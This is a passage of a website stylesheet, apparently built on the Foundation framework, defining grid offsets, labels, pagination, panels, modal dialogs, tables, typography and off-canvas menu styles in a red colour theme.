  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
@media only screen and (min-width: 54.92857em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 1.07143rem; padding-right: 1.07143rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }
.inline-list { list-style: none; margin-left: -1.57143rem; margin-right: 0; margin: 0 auto 1.21429rem auto; overflow: hidden; padding: 0; }
.inline-list > li { display: block; float: left; list-style: none; margin-left: 1.57143rem; }
.inline-list > li > * { display: block; }

.label { display: inline-block; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.28571rem 0.57143rem 0.28571rem; font-size: 0.78571rem; background-color: #d71b07; color: #FFFFFF; }
.label.radius { border-radius: 3px; }
.label.round { border-radius: 1000px; }
.label.alert { background-color: #fee6e3; color: #333333; }
.label.warning { background-color: #ffd494; color: #333333; }
.label.success { background-color: #43AC6A; color: #FFFFFF; }
.label.secondary { background-color: #eee; color: #333333; }
.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.35714rem; min-height: 1.71429rem; }
ul.pagination li { color: #222222; font-size: 1rem; height: 1.71429rem; margin-left: 0.35714rem; }
ul.pagination li a, ul.pagination li button { border-radius: 3px; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.07143rem 0.71429rem 0.07143rem; }
ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }
ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }
ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }
ul.pagination li.current a, ul.pagination li.current button { background: #d71b07; color: #FFFFFF; cursor: default; font-weight: bold; }
ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #d71b07; }
ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }
.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #f9f9f9; color: #333333; }
.panel > :first-child { margin-top: 0; }
.panel > :last-child { margin-bottom: 0; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }
.panel.callout { border-style: solid; border-width: 1px; border-color: #555; margin-bottom: 1.42857rem; padding: 1.42857rem; background: #fef0ee; color: #333333; }
.panel.callout > :first-child { margin-top: 0; }
.panel.callout > :last-child { margin-bottom: 0; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.71429rem; }
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }
.panel.callout a:not(.button) { color: #d71b07; }
.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #b91706; }
.panel.radius { border-radius: 3px; }

.reveal-modal-bg { background: #000000; background: rgba(0, 0, 0, 0.45); bottom: 0; display: none; left: 0; position: fixed; right: 0; top: 0; z-index: 1004; left: 0; }

.reveal-modal { border-radius: 3px; display: none; position: absolute; top: 0; visibility: hidden; width: 100%; z-index: 1005; left: 0; background-color: #FFFFFF; padding: 2.14286rem; border: solid 1px #666666; box-shadow: 0 0 10px rgba(0, 0, 0, 0.4); }
@media only screen and (max-width: 34.28571em) { .reveal-modal { min-height: 100vh; } }
.reveal-modal .column, .reveal-modal .columns { min-width: 0; }
.reveal-modal > :first-child { margin-top: 0; }
.reveal-modal > :last-child { margin-bottom: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 80%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal { top: 1.78571rem; } }
.reveal-modal.radius { border-radius: 3px; }
.reveal-modal.round { border-radius: 1000px; }
.reveal-modal.collapse { padding: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.tiny { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 30%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.small { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 40%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.medium { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 60%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.large { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 70%; } }
@media only screen and (min-width: 34.35714em) { .reveal-modal.xlarge { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 95%; } }
.reveal-modal.full { height: 100vh; height: 100%; left: 0; margin-left: 0 !important; max-width: none !important; min-height: 100vh; top: 0; }
@media only screen and (min-width: 34.35714em) { .reveal-modal.full { left: 0; margin: 0 auto; max-width: 81.42857rem; right: 0; width: 100%; } }
.reveal-modal.toback { z-index: 1003; }
.reveal-modal .close-reveal-modal { color: #AAAAAA; cursor: pointer; font-size: 2.85714rem; font-weight: bold; line-height: 1; position: absolute; top: 0.71429rem; right: 1.57143rem; }

.sub-nav { display: block; margin: -0.28571rem 0 1.28571rem; overflow: hidden; padding-top: 0.28571rem; width: auto; }
.sub-nav dt { text-transform: uppercase; }
.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-size: 1rem; font-weight: normal; margin-left: 1.14286rem; margin-bottom: 0; }
.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.21429rem 1.14286rem; text-decoration: none; }
.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }
.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #d71b07; color: #FFFFFF; cursor: default; font-weight: normal; padding: 0.21429rem 1.14286rem; }
.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #b91706; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.42857rem; table-layout: auto; }
table caption { background: transparent; color: #fff; font-size: 1.14286rem; font-weight: bold; }
table thead { background: #d71b07; }
table thead tr th, table thead tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tfoot { background: #d71b07; }
table tfoot tr th, table tfoot tr td { color: #fff; font-size: 1rem; font-weight: bold; padding: 0.57143rem 0.71429rem 0.71429rem; }
table tr th, table tr td { color: #222222; font-size: 1rem; padding: 0.64286rem 0.71429rem; text-align: left; }
table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }
table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.28571rem; }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 34.28571em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }
@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) and (max-width: 54.85714em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 34.35714em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) and (max-width: 81.42857em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 54.92857em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) and (max-width: 137.14286em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 81.5em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) and (max-width: 7142857.07143em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }
@media only screen and (min-width: 137.21429em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }
/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #d71b07; line-height: inherit; text-decoration: none; }
a:hover, a:focus { color: #b91706; }
a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.6; margin-bottom: 1.42857rem; text-rendering: optimizeLegibility; }
p.lead { font-size: 1.25rem; line-height: 1.6; }
p aside { font-size: 1rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, h3, h4, h5, h6 { color: #555; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.2; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { color: #909090; font-size: 60%; line-height: 0; }

h1 { font-size: 2rem; }

h2 { font-size: 1.57143rem; }

h3 { font-size: 1.42857rem; }

h4 { font-size: 1.28571rem; }

h5 { font-size: 1.14286rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #909090; font-weight: normal; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.42857rem 0 1.35714rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #fafafa; border-color: #e1e1e1; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; padding: 0.14286rem 0.35714rem 0.07143rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.42857rem; }

ul { margin-left: 1.1rem; }
ul.no-bullet { margin-left: 0; }
ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.42857rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.42857rem; margin-bottom: 0; }
ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }
ul.square { list-style-type: square; margin-left: 1.1rem; }
ul.circle { list-style-type: circle; margin-left: 1.1rem; }
ul.disc { list-style-type: disc; margin-left: 1.1rem; }
ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }
ol li ul, ol li ol { margin-left: 1.42857rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: bold; }
dl dd { margin-bottom: 0.85714rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #222222; cursor: help; }

abbr { text-transform: none; }
abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.42857rem; padding: 0.64286rem 1.42857rem 0 1.35714rem; border-left: 3px solid #d71b07; }
blockquote cite { display: block; font-size: 0.92857rem; color: #7c7c7c; }
blockquote cite:before { content: "\2014 \0020"; }
blockquote cite a, blockquote cite a:visited { color: #7c7c7c; }

blockquote, blockquote p { line-height: 1.6; color: #222222; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.42857rem 0; border: 1px solid #DDDDDD; padding: 0.71429rem 0.85714rem; }
.vcard li { margin: 0; display: block; }
.vcard .fn { font-weight: bold; font-size: 1.07143rem; }

.vevent .summary { font-weight: bold; }
.vevent abbr { cursor: default; text-decoration: none; font-weight: bold; border: none; padding: 0 0.07143rem; }

@media only screen and (min-width: 34.35714em) { h1, h2, h3, h4, h5, h6 { line-height: 1.2; }
  h1 { font-size: 2rem; }
  h2 { font-size: 1.57143rem; }
  h3 { font-size: 1.42857rem; }
  h4 { font-size: 1.28571rem; }
  h5 { font-size: 1.14286rem; }
  h6 { font-size: 1rem; } }
.off-canvas-wrap { -webkit-backface-visibility: hidden; position: relative; width: 100%; overflow: hidden; }
.off-canvas-wrap.move-right, .off-canvas-wrap.move-left { min-height: 100%; -webkit-overflow-scrolling: touch; }

.inner-wrap { position: relative; width: 100%; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.inner-wrap:before, .inner-wrap:after { content: " "; display: table; }
.inner-wrap:after { clear: both; }

.tab-bar { -webkit-backface-visibility: hidden; background: #555; color: #FFFFFF; height: 3.21429rem; line-height: 3.21429rem; position: relative; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4, .tab-bar h5, .tab-bar h6 { color: #FFFFFF; font-weight: bold; line-height: 3.21429rem; margin: 0; }
.tab-bar h1, .tab-bar h2, .tab-bar h3, .tab-bar h4 { font-size: 1.14286rem; }

.left-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-right: solid 1px #2a2a2a; left: 0; }

.right-small { height: 3.21429rem; position: absolute; top: 0; width: 3.21429rem; border-left: solid 1px #2a2a2a; right: 0; }

.tab-bar-section { height: 3.21429rem; padding: 0 0.71429rem; position: absolute; text-align: center; top: 0; }
.tab-bar-section.left { text-align: left; }
.tab-bar-section.right { text-align: right; }
.tab-bar-section.left { left: 0; right: 3.21429rem; }
.tab-bar-section.right { left: 3.21429rem; right: 0; }
.tab-bar-section.middle { left: 3.21429rem; right: 3.21429rem; }

.tab-bar .menu-icon { color: #FFFFFF; display: block; height: 3.21429rem; padding: 0; position: relative; text-indent: 2.5rem; transform: translate3d(0, 0, 0); width: 3.21429rem; }
.tab-bar .menu-icon span::after { content: ""; display: block; height: 0; position: absolute; top: 50%; margin-top: -0.57143rem; left: 1.03571rem; box-shadow: 0 0 0 1px #FFFFFF, 0 7px 0 1px #FFFFFF, 0 14px 0 1px #FFFFFF; width: 1.14286rem; }
.tab-bar .menu-icon span:hover:after { box-shadow: 0 0 0 1px #b3b3b3, 0 7px 0 1px #b3b3b3, 0 14px 0 1px #b3b3b3; }

.left-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; }
.left-off-canvas-menu * { -webkit-backface-visibility: hidden; }

.right-off-canvas-menu { -webkit-backface-visibility: hidden; background: #555; bottom: 0; box-sizing: content-box; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; transition: transform 500ms ease 0s; width: 17.85714rem; z-index: 1001; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; }
.right-off-canvas-menu * { -webkit-backface-visibility: hidden; }

ul.off-canvas-list { list-style-type: none; margin: 0; padding: 0; }
ul.off-canvas-list li label { background: #444444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; display: block; font-size: 0.85714rem; font-weight: bold; margin: 0; padding: 0.3rem 1.07143rem; text-transform: uppercase; }
ul.off-canvas-list li a { border-bottom: 1px solid #5e5e5e; color: #fff; display: block; padding: 0.66667rem; transition: background 300ms ease; }
ul.off-canvas-list li a:hover { background: #3b3b3b; }
ul.off-canvas-list li a:active { background: #3b3b3b; }

.move-right > .inner-wrap { -webkit-transform: translate3d(17.85714rem, 0, 0); -moz-transform: translate3d(17.85714rem, 0, 0); -ms-transform: translate(17.85714rem, 0); -ms-transform: translate3d(17.85714rem, 0, 0); -o-transform: translate3d(17.85714rem, 0, 0); transform: translate3d(17.85714rem, 0, 0); }
.move-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.move-left > .inner-wrap { -webkit-transform: translate3d(-17.85714rem, 0, 0); -moz-transform: translate3d(-17.85714rem, 0, 0); -ms-transform: translate(-17.85714rem, 0); -ms-transform: translate3d(-17.85714rem, 0, 0); -o-transform: translate3d(-17.85714rem, 0, 0); transform: translate3d(-17.85714rem, 0, 0); }
.move-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .move-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap .left-off-canvas-menu, .offcanvas-overlap .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-left .right-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-left .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-left .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.offcanvas-overlap-right .left-off-canvas-menu { -ms-transform: none; -webkit-transform: none; -moz-transform: none; -o-transform: none; transform: none; z-index: 1003; }
.offcanvas-overlap-right .exit-off-canvas { -webkit-backface-visibility: hidden; box-shadow: -4px 0 4px rgba(0, 0, 0, 0.5), 4px 0 4px rgba(0, 0, 0, 0.5); cursor: pointer; transition: background 300ms ease; -webkit-tap-highlight-color: transparent; background: rgba(255, 255, 255, 0.2); bottom: 0; display: block; left: 0; position: absolute; right: 0; top: 0; z-index: 1002; }
@media only screen and (min-width: 34.35714em) { .offcanvas-overlap-right .exit-off-canvas:hover { background: rgba(255, 255, 255, 0.05); } }

.no-csstransforms .left-off-canvas-menu { left: -17.85714rem; }
.no-csstransforms .right-off-canvas-menu { right: -17.85714rem; }
.no-csstransforms .move-left > .inner-wrap { right: 17.85714rem; }
.no-csstransforms .move-right > .inner-wrap { left: 17.85714rem; }

.left-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(-100%, 0, 0); -moz-transform: translate3d(-100%, 0, 0); -ms-transform: translate(-100%, 0); -ms-transform: translate3d(-100%, 0, 0); -o-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); left: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.left-submenu * { -webkit-backface-visibility: hidden; }
.left-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.left-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.left-submenu .back > a:before { content: "\AB"; margin-right: .5rem; display: inline; }
.left-submenu.move-right, .left-submenu.offcanvas-overlap-right, .left-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.right-submenu { -webkit-backface-visibility: hidden; -webkit-overflow-scrolling: touch; background: #555; bottom: 0; box-sizing: content-box; margin: 0; overflow-x: hidden; overflow-y: auto; position: absolute; top: 0; width: 17.85714rem; z-index: 1002; -webkit-transform: translate3d(100%, 0, 0); -moz-transform: translate3d(100%, 0, 0); -ms-transform: translate(100%, 0); -ms-transform: translate3d(100%, 0, 0); -o-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); right: 0; -webkit-transition: -webkit-transform 500ms ease; -moz-transition: -moz-transform 500ms ease; -ms-transition: -ms-transform 500ms ease; -o-transition: -o-transform 500ms ease; transition: transform 500ms ease; }
.right-submenu * { -webkit-backface-visibility: hidden; }
.right-submenu .back > a { background: #444; border-bottom: none; border-top: 1px solid #5e5e5e; color: #999999; font-weight: bold; padding: 0.3rem 1.07143rem; text-transform: uppercase; margin: 0; }
.right-submenu .back > a:hover { background: #303030; border-bottom: none; border-top: 1px solid #5e5e5e; }
.right-submenu .back > a:after { content: "\BB"; margin-left: .5rem; display: inline; }
.right-submenu.move-left, .right-submenu.offcanvas-overlap-left, .right-submenu.offcanvas-overlap { -webkit-transform: translate3d(0%, 0, 0); -moz-transform: translate3d(0%, 0, 0); -ms-transform: translate(0%, 0); -ms-transform: translate3d(0%, 0, 0); -o-transform: translate3d(0%, 0, 0); transform: translate3d(0%, 0, 0); }

.left-off-canvas-menu ul.off-canvas-list li.has-submenu > a:after { content: "\BB"; margin-left: .5rem; display: inline; }

.right-off-canvas-menu ul.off-canvas-list li.has-submenu > a:before { content: "\AB"; margin-right: .5rem; display: inline; }

/* small displays */
